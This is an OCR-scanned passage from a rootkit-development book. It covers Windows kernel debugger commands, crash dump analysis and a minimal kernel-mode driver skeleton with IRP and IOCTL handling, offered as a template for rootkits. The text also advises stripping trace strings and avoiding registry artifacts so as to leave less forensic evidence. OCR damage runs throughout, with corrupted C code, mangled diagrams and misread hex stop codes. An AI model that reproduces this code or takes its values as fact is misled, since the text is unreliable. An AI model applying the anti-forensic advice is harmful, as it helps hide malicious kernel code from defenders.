As you can see, our old friend the breakpoint interrupt hasn't changed much since real mode. If you'd prefer that the kernel debugger automatically execute this initial breakpoint, you should invoke Kd. exe with the additional - b command-line switch.

The Ctrl+C command keys can be used to cancel a debugger command once the debugger has become active. For example, let's say that you've mistakenly issued a command that's streaming a long list of output to the screen and you don't feel like waiting for the command to terminate before you move on. Ctrl+C can be used to halt the command and give you back a kernel debugger prompt.

After you've hit a breakpoint, you can control execution using the same set of commands that you used with (db. exe (e.g., go, trace, step, go up, and quit). The one command where things gets a little tricky is the quit command (q). If you execute the quit command from the host machine, the kernel debugger will exit, leaving the target machine frozen, just like Sleeping Beauty. To quit the kernel debugger without freezing the target, execute the following three commands:

kd> be \* kd> g kd> <Ctrl+B><Enter>

The first command clears all existing breakpoints. The second command thaws out the target from its frozen state and allows it to continue executing. The third control key sequence detaches the kernel debugger from the target and terminates the kernel debugger.

There are a couple of other control key combinations worth mentioning. For example, if you press  $Ctrl+V$  and then press the Enter key, you can toggle the debugger's verbose mode on and off. Also, if the target computer somehow becomes unresponsive, you can resynchronize it with the host machine by pressing  $Ctrl + R$  followed by the Enter key.

### **Useful Kernel-Mode Debugger Commands**

All of the commands that we reviewed when we were looking at Cdb, exe are also valid under Kd. exe. Some of them have additional features that can be accessed in kernel mode. There is also a set of commands that are native to Kd. exe that cannot be utilized by Cdb. exe. In this section I'll present some of the more notable examples.

### **List Loaded Modules Command (1m)**

In kernel mode, the list loaded modules command replaces the now obsolete ! drivers extension command as the preferred way to enumerate all of the currently loaded drivers.

```
kd> 1m n 
start end module name 
775b0000 776d7000 ntdll ntdll.dll
81806000 81bb0000 nt ntkrnlmp.exe
81bb0000 81bd8000 hal halacpi.dll
85401000 85409000 kdcom kdcom.dll
85409000 85469000 mcupdate_GenuineIntel mcupdate_GenuineIntel.dll
...
```
#### **!process**

The ! process extension command displays metadata corresponding to a particular process or to all processes. As you'll see, this leads very naturally to other related kernel-mode extension commands.

The ! process command assumes the following form:

!process Process Flags

The Process argument is either the process ID or the base address of the EPROCESS structure corresponding to the process. The Flags argument is a 5-bit value that dictates the level of detail that's displayed. If Flags is zero, only a minimal amount of information is displayed. If Flags is 31, the maximum amount of information is displayed.

Most of the time, someone using this command will not know the process ID or base address of the process they're interested in. To determine these values, you can specify zero for both arguments to the ! process command, which will yield a bare bones listing that describes all of the processes currently running.

```
kd> !process 0 0
**** NT ACTIVE PROCESS DUMP ****
PROCESS 82b53bd8 SessionId: none Cid: 0004 Peb: 00000000 ParentCid: 000
   DirBase: 00122000 DbjectTable: 868000b0 HandleCount: 416. 
   Image: System 
PROCESS 83a6e2d0 SessionId: none Cid: 0170 Peb: 7ffdf000 ParentCid: 004 
   DirBase: 12f3f000 DbjectTable: 883be6l8 HandleCount: 28. 
   Image: smss.exe 
PROCESS 83a312d0 SessionId: 0 Cid: 01b4 Peb: 7ffdf000 ParentCid: 0la8 
   DirBase: 11lle000 DbjectTable: 883fS428 HandleCount: 418. 
   Image: csrss.exe 
PROCESS 837fal00 Sessionld: 0 Cid: 0le4 Peb: 7ffdS000 ParentCid: 01a8 
   DirBase: 10421000 ObjectTable: 8e9071d0 HandleCount: 95.
   Image: wininit.exe 
. . .
```
Let's look at the second entry in particular, which describes smss. exe.

```
PROCESS 83a6e2de SessionId: none Cid: 0170 Peb: 7ffdf000 ParentCid: 004 
   DirBase: 12f3f000 DbjectTable: 883be618 HandleCount: 28 . 
   Image: smss.exe
```
The numeric field following the word PROCESS, 83a6e2d0, is the base linear address of the EPROCESS structure associated with this instance of smss. exe. The Cid field (which has the value 0170) is the process ID. This provides us



with the information we need to get a more in-depth look at a specific process.



THREAD 83db1790 Cid @f@4.@f@8 Teb: 7ffdf@00 Win32Thread: fe6913d0 WAIT

Every running process is represented by an *executive process block* (an EPROCESS block). The EPROCESS is a heavily nested construct that has dozens of fields storing all sorts of metadata on a process. It also includes substruc- . tures and pointers to other block structures. For example, the Peb field of the EPROCESS block points to the *process environment block* (PEB), which contains information about the process image, the DLLs that it imports, and the environmental variables that it recognizes.

To dump the PEB, you set the current process context using the. process extension command (which accepts the base address of the EPROCESS block as an argument) and then issue the ! peb extension command.

```
kd> .process 838748b8 
Implicit process is now 838748b8 
kd> !peb 
PEB at 7ffde000
   InheritedAddressSpace: No 
   ReadlmageFileExecOptions: No 
   BeingDebugged: No 
   ImageBaseAddress: 00150000
  Ldr 77674cc0
 Ldr.Initialized: Yes
  Ldr. lnlnitializationOrderModuleList: 003715f8 . 0037f608
```

```
Ldr.lnLoadOrderModuleList: 
Ldr.lnMemoryOrderModuleList: 
                                   98371578 . 9837f5f8 
                                   98371580 . 9837f600 
       Base TimeStamp Module
     150000 4549b0be Nov 02 01:47:58 2006 C:\Windows\system32\calc.exe
   775b0000 4791a7a6 Jan 18 23:32:54 2008 C:\Windows\system32\ntdll.dll
```
### **Registers Command (r)**

In the context of a kernel debugger, the registers command allows us to inspect the system registers. To display the system registers, issue the registers command with the mask option (M) and an 8-bit mask flag. In the event that a computer has more than one processor, the processor ID prefixes the command. Processors are identified numerically, starting at zero.

```
kd> 0rM 80
cr0=8001003b cr2=029e3000 cr3=00122000
kd> 9rM 199edtr=82430000 edtl=03ff idtr=82430400 idtl=07ff tr=0028 ldtr=0000
```
In the output above, the first command uses the 0x80 mask to dump the control registers for the first processor (processor 0). The second command uses the 0x100 mask to dump the descriptor registers.

### **Working with Crash Dumps**

Crash dump facilities were originally designed with the intent of allowing software engineers to analyze a system's state, post-mortem, in the event of a bug check. For people like you and me, who dabble in rootkits, a crash dump file is another reverse-engineering tool. Specifically, it's a way to peek at kernel internals without requiring a two-machine setup.

There are three types of crash dump files:

- $\blacksquare$  Complete memory dump
- **EXAM** Kernel memory dump
- **Small memory dump**

A complete memory dump is the largest of the three and includes the entire contents of the system's physical memory at the time of the event that led to the file's creation. The kernel memory dump is smaller. It consists primarily of memory allocated to kernel-mode modules (e.g., a kernel memory dump doesn't include memory allocated to user-mode applications). The small memory dump is the smallest of the three. It's a 64 KB file that archives a bare-minimum amount of system metadata.

Because the complete memory dump offers the most accurate depiction of a system's state, and because sub-terabyte hard drives are now fairly common, I recommend working with complete memory dump files.

There are two different ways to manually initiate the creation of a dump file:

- Method 1: Use a special combination of keystrokes
- Method 2: Use Kd. exe

### **Method 1**

The first thing you need to do is to open up the Control Panel and enable dump file creation. Launch the Control Panel's System applet and select the Advanced System Settings option. Click the Settings button in the Startup and Recovery section to display the Startup and Recovery window. The fields in the lower portion of the screen will allow you to configure the type of dump file you wish to create and its location (see Figure 4-6).



 $\overline{1}$ 

Once you've enabled dump file creation, crank up regedit. exe and open Figure 4-6 the following key:

Startup and Recovery

HKLM\System\CurrentContro1Set\Services\iSe42prt\Parameters\

Under this key, create a DWORD value named CrashOnCtrlScroll and set it to **Ox1.** Then reboot your machine.



After rebooting, you can manually initiate a bug check, thus generating a crash dump file, by holding down the rightmost Ctrl key while pressing the Scroll Lock key twice. This will precipitate a MANUALLY\_INITIATED\_CRASH bug check with a *stop code* of **execution** a The stop code is simply a hexadecimal value that shows up on the Blue Screen of Death directly following the word "STOP."

### **Method 2**

This technique requires a two-machine setup. However, once the dump file has been generated you only need a single computer to load and analyze the crash dump. As before, you should begin by enabling crash dump files via the Control Panel on the target machine. Next, you should begin a kernel debugging session and invoke the following command from the host:

kd> .crash

This will precipitate a MANUALLY\_INITIATED\_CRASH bug check with a *stop code*  of exeeeeeeE2. The dump file will reside on the target machine. You can either copy it over to the host, as you would any other file, or install the Windows Debugging Tools on the target machine and run an analysis of the dump file there.

#### **Crash Dump Analysis**

Given a crash dump, you can load it using Kd . exe in conjunction with the - z command-line option.

```
KD.exe %DBG LOGFILE% %DBG SYMBOLS% %DBG CONNECT% -z C:\windows\MEMORY.DMP
```
After the file has been loaded, you can use the. bugcheck extension command to verify the origins of the crash dump.

```
kd> .bugcheck 
Bugcheck code 000000E2
Arguments 00000000 00000000 00000000 00000000
```
While using crash dump files to examine system internals may be more convenient than the host-target setup, because you only need a single machine, there are tradeoffs. The most obvious one is that a crash dump is a static snapshot and this precludes the use of interactive commands that place breakpoints or manage the flow of program control (e.g., go, trace, step, etc.).

If you're not sure if a given command can be used during the analysis of a crash dump, the Windows Debugging Tools online help specifies whether or not a command is limited to live debugging. For each command, reference the target field under the command's Environment section (see Figure 4-7).

**Environment** 





# **4.3 A Rootkit Skeleton**

By virtue of their purpose, rootkits tend to be small programs. They're geared toward a minimal system footprint (both on disk and in memory). As a result, their source trees and build scripts tend to be relatively simple. What makes building rootkits a challenge is the process of becoming acclimated to life in kernel space. Specifically, I'm talking about implementing kernel-mode drivers.

At first blush, the bare metal features of the IA-32 platform (with its myriad of bit-field structures) may seem a bit complicated. The truth is, however, that the system-level structures utilized by the Intel processor are relatively simple when compared to the inner workings of the Windows operating system, which pile layer upon layer of complexity over the hardware. This is one reason why engineers fluent in KMD implementation are a rare breed when compared to their user mode brethren.

Though there are other ways to inject code into kernel space (as you'll see), kernel-mode drivers are the approach with the most infrastructure support, making rootkits based on them easier to develop and manage. In this section, I'll develop a minimal kernel-mode driver that will serve as a template for rootkits later in the book.

**Note:** For a complete listing, see Skeleton in the appendix.

### **Kernel-Mode Driver Overview**

A *kernel-mode driver* (KMD) is a loadable kernel-mode module that is intended to act a liaison between a hardware device and the operating system's I/O manager (though some KMDs also interact with the plug-and-play manager and the power manager). To help differentiate them from ordinary binaries, KMDs typically have their file names suffixed by the .sys extension.

A well-behaved KMD will normally use routines exported by the HAL to interface with hardware. On the other side, the KMD talks with the I/O manager by receiving and processing chunks of data called *I/O request packets*  (IRPs). IRPs are usually created by the I/O manager on behalf of some user-mode applications that want to communicate with the device via a Windows API call (see Figure 4-8).



Figure 4-8

To feed information to the driver, the I/O manager passes the address of an IRP to the KMD as an argument to a dispatch routine exported by the KMD. The KMD routine will process the IRP, performing a series of actions, and then return program control back to the I/O manager. There can be instances where the I/O manager ends up routing an IRP through several related KMDs (referred to as a *driver stack).* Ultimately, one of the exported driver routines in the driver stack will *complete* the IRP, at which point the I/O manager will dispose of the IRP and report the final status of the original call back to the user-mode program that initiated the request.

The previous discussion may seem a bit foreign (or perhaps vague). This is a normal response, so don't let it discourage you. The details will solidify as we progress. For the time being, all you need to know is that an IRP is a blob of memory used to ferry data to and from a KMD. Don't worry about how this happens. From a programmatic standpoint, an IRP is just a structure written in C that has a bunch of fields. I'll introduce the salient structure members as needed. If you want a closer look to satisfy your curiosity, you can find the IRP structure's blueprints in wdm. h. The official Microsoft documentation refers to the IRP structure as being "partially opaque" (partially undocumented).

The I/O manager allocates storage for the IRP and then a pointer to this structure gets thrown around to everyone and his uncle until the IRP is completed. From 10,000 feet, the existence of a KMD centers on IRPs. In fact, to a certain extent a KMD can be viewed as a set of routines whose sole purpose is to accept and process IRPs.

In the spectrum of possible KMDs, our driver code will be relatively straightforward. This is because our needs are modest. The rootkit KMDs that we create exist primarily to access the internal operating system code and data structures. The IRPs that they receive will serve to pass commands and data between the user-mode and kernel-mode components of our rootkit.

Introducing new code into kernel space has always been a somewhat mysterious art. To ease the transition to kernel mode, Microsoft has introduced device driver frameworks. For example, the Windows Driver Model (WDM) was originally released to support the development of drivers on Windows 98 and Windows 2000. In the years that followed, Microsoft came out with the Windows Driver Framework (WDF), which encapsulated the subtleties of WDM with another layer of abstraction. The relationship between the WDM and WDF frameworks is similar to the relationship between COM and COM +, or between the Win32 API and the MFC. To help manage the complexity of a given development technology, Microsoft wraps it up with objects until it looks like a new one. In this book, I'm going to stick to the older WDM.

### **A Minimal Rootkit**

The following snippet of code represents a truly minimal KMD. Don't panic if you feel disoriented, I'll step you through this code one line at a time.

```
#include "ntddk.h" 
#include "dbgmsg.h" 
VOID Unload(IN PDRIVER_OBJECT pDriverObject) 
{ 
    DBG TRACE("OnUnload", "Received signal to unload the driver");
    return; 
}/*end Unload ( ) - -- ----- - --- ------- - --- -- -- ----- ------- --- - ----- ------- -- -- --* / 
NTSTATUS DriverEntry(IN PDRIVER_OBJECT pDriverObject, IN PUNICDDE_STRING regPath) 
{ 
    DBG_TRACE("Driver Entry", "Driver has been loaded"); 
    (*pDriverObject).DriverUnload ; Unload; 
    return(STATUS_SUCCESS);
}/*end DriverEntry()--------------------------------------------------------*/
```
The DriverEntry() routine is executed when the KMD is first loaded into kernel space. It's analogous to the main () or  $\text{WinMain}$  () routine defined in a user-mode application. The DriverEntry() routine returns an 32-bit integer value of type NTSTATUS. The two highest-order bits of this value define a severity code that offer a general indication of the routine's final outcome. The layout of the other bits is given in the WDK's ntdef. h header file.

```
II 
II 
3 3 2 2 2 2 2 2 222 2 1 1 1 1 1 1 1 111 
II 
   109 8 7 6 543 2 109 8 7 6 543 2 109 8 7 6 543 2 1 0 
II +---+-+-------------------------+-------------------------------+ 
// |Sev|C| facility | Code
II 
+---+-+-------------------------+-------------------------------+ 
II 
Sev - is the severity code 
II 
          00 - Success 
          01 - Informational 
          1e - Warning 
          11 - Error 
II 
II 
II 
II 
II 
II 
II 
II 
     C - is the Customer code flag (set if this value is customer-defined) 
     Facility - facility code (specifies the facility that generated the 
      error) 
     Code - is the facility·s status code
```
The following macros, also defined ntdef. h, can be used to test for a specific severity code:



Now let's move on to the parameters of DriverEntry(). For those members of the audience that aren't familiar with Windows API conventions, the IN attribute indicates that these are input parameters (as opposed to parameters qualified by the OUT attribute, which indicates that they return values to the caller). Another thing that might puzzle you is the "p" prefix, which indicates a pointer data type.

The DRIVER OBJECT parameter represents the memory image of the KMD. It's another one of those "partially opaque" structures (see wdm. h in the WDK). It stores metadata about the KMD and other fields used internally by the I/O manager. From our standpoint, the most important aspect of the DRIVER OBJECT is that it stores the following set of function pointers:



By default, the I/O manager sets the Driverlnit pointer to store the address of the DriverEntry() routine. The DriverUnload pointer can be set by the KMD. It stores the address of a routine that will be called when the KMD is unloaded from memory. This routine is a good place to tie up loose ends, close file handles, and generally clean up before the driver terminates. The MajorFunction array is essentially a call table. It stores the addresses of routines that receive and process IRPs (see Figure 4-9).



Figure 4·9

The regPath parameter is just a Unicode string describing the path to the KMD's key in the registry. As is the case for Windows services (e.g., Windows event log, remote procedure call, etc.), drivers typically leave an artifact in the registry that specifies how they can be loaded and where the driver executable is located. If your driver is part of a rootkit, this is not a good thing because it translates into forensic evidence.

The body of the DriverEntry() routine is pretty simple. I initialize the DriverUnload function pointer and then return STATUS\_SUCCESS. I've also included a bit of tracing code. Throughout this book you'll see it sprinkled in my code. This tracing code is a poor man's troubleshooting tool that uses macros defined in the rootkit skeleton's dbgmsg. h header file.

```
#ifdef LOG_OFF 
#define DBG_TRACE(src,msg) 
#define DBG_PRINT1(argl) 
#define DBG_PRINT2(fmt,argl) 
#define DBG_PRINT3(fmt,arg1,arg2)
#define DBG_PRINT4(fmt,argl,arg2,arg3) 
#else 
#define DBG_TRACE(src,msg)
```
DbgPrint("[%s]: %s\n", src, msg)

```
#define DBG_PRINT1(argl) 
#define DBG_PRINT2(fmt,argl) 
#define DBG_PRINT3(fmt,argl, arg2) 
#define DBG_PRINT4(fmt,argl,arg2,arg3) 
#endif 
                                               DbgPrint("%s", arg1)
                                               DbgPrint(fmt, argl) 
                                               DbgPrint(fmt, argl, arg2) 
                                               DbgPrint(fmt, argl, arg2, arg3)
```
These macros use the WDK's DbgPrint() function, which is the kernel mode equivalent of printf(). The DbgPrint() function streams output to the console during a debugging session. If you'd like to see these messages without having to go through the hassle of cranking up a kernel-mode debugger like Kd. exe, you can use a tool from Sysinternals named Dbgview. exe.

To view DbgPrint () messages with Dbgview. exe, make sure that the Capture Kernel menu item is checked under the Capture menu.





One problem with tracing code like this is that it leaves strings embedded in the binary. In an effort to minimize the amount of forensic evidence in a production build, you can set the LOG\_OFF macro at compile time to disable tracing.

### **Handling IRPs**

The KMD we just implemented doesn't really do anything other than display a couple of messages on the debugger console. To communicate with the outside, our KMD driver needs to be able to accept IRPs from the I/O manager. To do this, we'll need to populate the MajorFunction call table we met earlier. These are the routines to which the I/O manager will pass its IRP pointers.

Each IRP that the I/O manager passes down is assigned a major function code of the form IRP MJ XXX. These codes tell the driver what sort of operation it



should perform to satisfy the I/O request. The list of all possible major function codes is defined in the WDK's wdm. h header file.



The three most common types of IRPs are:

IRP MJ READ

**P** IRP MJ WRITE

**For TRP MJ\_DEVICE CONTROL** 

Read requests pass a buffer to the KMD (via the IRP) that is to be filled with data from the device. Write requests pass data to the KMD that is to be written to the device. Device control requests are used to communicate with the driver for some arbitrary purpose (as long as it isn't for reading or writing). Because our rootkit KMD isn't associated with a particular piece of hardware, we're interested in device control requests. As it turns out, this is how the user-mode component of our rootkit will communicate with the kernel-mode component.

```
NTSTATUS DriverEntry 
( 
    IN PDRIVER_OBJECT pDriverObject, 
    IN PUNICODE STRING regPath
\overline{\mathbf{f}}int ij 
    NTSTATUS ntStatus;
    for(i=0;i<IRP_MJ_MAXIMUM_FUNCTION;i++)
    { 
         (*pDriverObject).MajorFunction[i] = defaultDispatchj 
    } 
    (*pDriverObject) .MajorFunction[IRP_MJ_DEVICE_CONTROL]= dispatchlOControlj 
    (*pDriverObject).DriverUnload = Unloadj 
    DriverObjectRef = pDriverObjectj //set global reference variable 
    return(STATUS_SUCCESS);
}/*end DriverEntry()-
```
The MajorFunction array has an entry for each IRP major function code. Thus, if you so desired, you could construct a different function for each type of IRP. But, as I just mentioned, we're only truly interested in IRPs that correspond to device control requests. Thus, we'll start by initializing the entire MajorFunction call table (from IRP MJ\_CREATE to IRP MJ\_MAXIMUM FUNCTION) to the same default routine and then overwrite the one array element that corresponds to device control requests. This should all be done in the Dri verEntry () routine, which underscores one of the primary roles of the function.

The functions referenced by the MajorFunction array are known as *dispatch routines*. Though you can name them whatever you like, they must all possess the following type signature:

```
NTSTATUS DispatchRoutine(IN PDEVICE_OBJECT DeviceObject, IN PIRP Irp)j
```
The default dispatch routine defined below doesn't do much. It sets the information field of the IRP's IoStatus member to the number of bytes successfully transferred (i.e., e) and then "completes" the IRP so that the I/O manager can dispose of the IRP and report back to the application that initiated the whole process (ostensibly with a STATUS SUCCESS message).

```
NTSTATUS defaultDispatch
```
(

IN PDEVICE\_OBJECT pDeviceObject, //pointer to Device Object structure IN PIRP plRP / /pointer to I/O Request Packet structure  $\overline{\mathbf{f}}$ 

```
«*pIRP).loStatus).Status = STATUS_SUCCESSj 
((*)IRP).loStatus).Information = 0;
loCompleteRequest(pIRP,IO_NO_INCREMENT)j
```
return(STATUS\_SUCCESS); }/\*end defaultDispatch()---------------------------------------------------\*/

While the defaul tDispatch () routine is, more or less, a placeholder of sorts, the dispatchIOControl() function accepts specific commands from user mode. As you can see from the following code snippet, information can be sent or received through buffers. These buffers are referenced by void pointers for the sake of flexibility, allowing us to pass almost anything that we can cast. This is the primary tool we will use to facilitate communication with user-mode code.

```
NTSTATUS dispatchlOControl 
    IN PDEVICE_OBJECT pOeviceObject, 
    IN PIRP plRP 
    PIO_STACK_LOCATION irpStack;
    PVOID input Buffer;
    PVOID 
                       outputBuffer;
    ULONG 
                       inputBufferLength;
    ULONG 
                       outputBufferLengthj 
    ULONG 
                        ioctrlcodej 
    NTSTATUS
                       ntStatus;
    ntStatus 
                                      = STATUS_SUCCESS;
    « *pIRP).loStatus).Status 
                                      = STATUS_SUCCESSj 
    « *pIRP).loStatus).lnformation 
                                     = 0;input Buffer 
                   (*pIRP).Associatedlrp.SystemBufferj 
                   (*pIRP).Associatedlrp.SystemBufferj 
    output Buffer
    //get a pointer to the caller's stack location in the given IRP 
    //This is where the function codes and other parameters are 
    irpStack = IoGetCurrentIrpStackLocation(pIRP);
    inputBufferLength = (*irpStack).Parameters.DeviceloControl.lnputBufferLengthj 
    output Buffer Length = (*irpStack).Parameters.DeviceloControl.OutputBufferLengthj 
    ioctrlcode = (*irpStack).Parameters.DeviceloControl.loControlCodej 
   DBG TRACE("dispatchIOControl","Received a command");
    //check the I/O Control Code 
    switch(ioctrlcode) 
    { 
       case IOCTL_TEST_CMD:
        \{TestCommand
```

```
\overline{(\ }inputBuffer, 
                 outputBuffer, 
                 inputBufferlength, 
                 output Buffer length 
             ); 
             ({*pIRP).IoStatus) .Information = outputBufferlength; 
        }break; 
        default : 
             DBG_TRACE("dispatchIOControl","control code not recognized");
        }break; 
    \lambdaIoCompleteRequest{pIRP,IO_NO_INCREMENT); 
    return{ntStatus); 
}/*end dispatchIOControl()----------
```
The secret to knowing what's in the buffers, and how to treat this data, is the associated *I/O control code* (also known as an *IOCTL code).* An *VO* control code is a 32-bit integer value that consists of a number of smaller subfields. As you'll see, the *VO* control code is passed down from the user application when it interacts with the KMD. The KMD extracts the IOCTL code from the IRP and then stores it in the ioctrlcode variable. Typically this integer value is fed to a switch statement. Based on its value, program-specific actions can be taken.

In the previous dispatch routine, IOCTL\_TEST\_CMD is a constant computed via a macro:

```
#define IOCTL TEST CMD \
CTl_CODE{FIlE_DEVICE_RK, axsa1, METHOD_BUFFERED, 
         FIlE_READ_DATA:FIlE_WRITE_DATA)
```
This custom macro represents a specific *VO* control code. It employs the system-supplied CTL CODE macro, which is declared in wdm.h and is used to define new IOCTL codes.

```
#define CTl_CODE{ DeviceType, Function, Method, Access ) ( 
                                                                                  \ 
     ((DeviceType) << 16) \} ((Access) << 14) \} ((Function) << 2) \} (Method) \
\lambda
```
You may be looking at this macro and scratching your head. This is understandable, there's a lot going on here. Let's move through the top line in slow motion and look at each parameter individually.

### **DeviceType**

The device type represents the type of underlying hardware for the driver. The following is a sample list of predefined device types:



For an exhaustive list, see the ntddk. h header file that ships with the WDK. In general, Microsoft reserves device type values from 0x0000 to 0x7FFF (0 through 32,767).

Developers can define their own values in the range 0xS000 - 0xFFFF (32,768 through 65,535). In our case, we're specifying a vendor-defined value for a new type of device:

#define FILE DEVICE RK 0x00008001

#### **Fundion**

The function parameter is a program-specific integer value that defines what action is to be performed. Function codes in the range 0x0000 - 0x07FF (0 through 2,047) are reserved for Microsoft Corporation. Function codes in the range 0x0S00 - 0x0FFF (2,048 through 4,095) can be used by customers. In the case of our sample KMD, we've chosen 0x0S01 to represent a test command from user mode.

#### **Method**

